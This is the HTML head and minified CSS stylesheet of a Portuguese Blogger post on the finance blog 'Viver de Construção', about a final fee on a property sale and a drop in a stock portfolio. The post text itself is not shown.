<meta content='  Olá pessoal!     Passando raiva por aqui, 20:00 e eu trabalhando.      Decidi soltar uma postagem rápida para melhorar o ânimo antes de ir...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/w1200-h630-p-k-no-nu/meme-wolverine-retrato.jpg' property='og:image'/>
<title>
Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável! - Viver de Construção
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!' property='og:title'/>
<meta content='http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg' property='og:image'/>
<meta content='Viver de Construção' property='og:site_name'/>
<meta content='http://www.viverdeconstrucao.com/' name='twitter:domain'/>
<meta content='Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY009NmECRaxEw1yRjR2mrrNVCZEFLsBdVgv8NGRt_OTrhVWFkC8X670jrNxJULVUxaCfVUsL9Rrwz1s8QhCwtMLAAhvQrHZS2EQQ_vmfEUhmrKBHl3t3BgbDbRgpQtNr6-3OwAVFADfZE/s640/meme-wolverine-retrato.jpg' name='twitter:image'/>
<meta content='Última Taxa da Venda do Imóvel + Queda da Carteira de Renda Variável!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Faster
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e7eaeb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
<Variable name="footercolor" description="Footer Background Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'PT Sans Narrow', sans-serif;font-weight:400;color:#151515}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:'Source Sans Pro', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#e7eaeb url() repeat fixed top left}#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff}.row{width:1080px}#content-wrapper{margin:0 auto;padding:0;overflow:hidden}#main-wrapper{float:left;width:70%;max-width:770px;box-sizing:border-box;border-right:1px solid rgba(0,0,0,0.12)}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:right;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'PT Sans Narrow', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#374760}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home{background:#54a8d0}#menu ul > li.hub-home a:before{content:"\f015";font-family:Fontawesome;text-align:center;margin-right:5px}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover{background-color:#54a8d0}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.sidebar .widget,.mini-sidebar .widget{position:relative;clear:both;border-bottom:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;background:#f0f0f0;border-bottom:1px solid #e1e1e1;padding:10px 20px;letter-spacing:0.8px}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border-bottom:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{background:#fff}.item .post-header,.static_page .post-header{background:#fff}.index .post,.archive .post{margin:0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:22px;font-weight:700;letter-spacing:0.8px}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#54a8d0}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:200px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:150px;display:block;box-sizing:border-box;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:1;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.index .block-image .post-labels,.archive .block-image .post-labels{position:absolute;top:0;left:0;padding:3px 6px;background:#54a8d0;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;z-index:9;opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image .post-labels a,.archive .block-image .post-labels a,.block-image .meta-com a{color:#fff}.block-image .meta-com{position:absolute;top:0;left:0;padding:3px 6px;background:#f66b5d;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;visibility:hidden;opacity:0;z-index:9;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.block-image .meta-com i,.block-image .post-labels i{margin-right:2px}.block-image:hover .meta-com{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image:hover .post-labels,.archive .block-image:hover .post-labels{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#a1a1a1;font-weight:600}#meta-post a:hover,#meta-post abbr:hover{color:#54a8d0}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px;position:relative;margin:0 auto;box-sizing:border-box}.second-meta{padding:0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:16px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;text-decoration:none;float:left;text-transform:uppercase}.index #blog-pager-newer-link a:before,.archive #blog-pager-newer-link a:before{display:inline-block;content:"\f137";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-right:10px}.index #blog-pager-older-link a:after,.archive #blog-pager-older-link a:after{display:inline-block;content:"\f138";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-left:10px}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:0 0 10px;padding:10px;border:1px solid rgba(0,0,0,0.12);border-width:1px 0;background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:'PT Sans Narrow', sans-serif}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);border-left:0;border-right:0;background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin-right:10px;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:left;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a.read-art{margin-left:0}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;background:#FFF}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#374760;font-size:16px;padding-left:10px;margin-left:10px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left;float:left;clear:both;display:inline-block}.comments h4:before{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #374760;border-right:20px solid transparent;width:0;height:0;line-height:0}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#54a8d0;color:#fff;padding:12px 20px;margin-left:10px}.comments .comments-content{font-size:13px;clear:both}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:2px}.comments .avatar-image-container img{border-radius:2px}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'PT Sans Narrow', sans-serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;padding:0 0 10px}h4.related-title{font-size:14px;margin:0;color:$darkcolor;padding:8px 10px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:25%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(4n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:100%;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:100%;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:10px 0px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2;clear:both}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#151515}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px;border-bottom:1px solid rgb(51, 51, 51)}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both;letter-spacing:0.8px}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggw93wqYmc0XuoBWrB17UHsxCEe9u_Sm9tB77J6jn-nh5ll-XrPe2az7Ci0qP1TVfobSgpL4WJZHXecKxq7tcU4w96nB1V8WXohPVckABrh3pYUv1A3s1244Yq1vGT-pHIgbv-4SbOTqJp/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar .PopularPosts ul li a,.lowerbar .custom-widget .rcp-title a,.lowerbar{color:#fff}.lowerbar .PopularPosts .widget-content ul li,.lowerbar .custom-widget li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}#jugas_footer{background:#121212;color:#BABABA;font-weight:400;padding:10px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:inline-block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#54a8d0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#54a8d0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet 